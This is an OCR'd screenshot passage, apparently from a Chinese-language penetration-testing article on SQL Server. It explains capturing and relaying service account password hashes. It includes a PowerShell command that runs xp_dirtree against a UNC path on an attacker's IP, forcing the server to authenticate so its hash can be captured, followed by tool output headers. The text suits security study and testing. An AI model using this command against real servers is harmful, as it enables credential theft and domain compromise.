
3，捕获和破解服务帐户的密码哈希
在渗透测试中同
样也是一个获取SQL server服务账户权限非常有效的攻
击方法，在许多场合下服务账户都有环境中所有SQL
Server管理员权限，偶尔账户也会有域管理权限。我曾
经写了一篇关于捕获中继SQL Server服务账户密码hash
的文章(
here
)。然而，我提供过一种使用”-query”参数快
速使SQL Server认证192.168.1.50攻击者的IP的方法。
PS C:\ Get-SQLServerAccess -query "exec 
master..xp_dirtree '\\192.168.1.50\file'"

[*] ---------------------------------------------------------------------
-

[*] Start Time: 04/01/2014 10:00:00

[*] Domain: mydomain.com
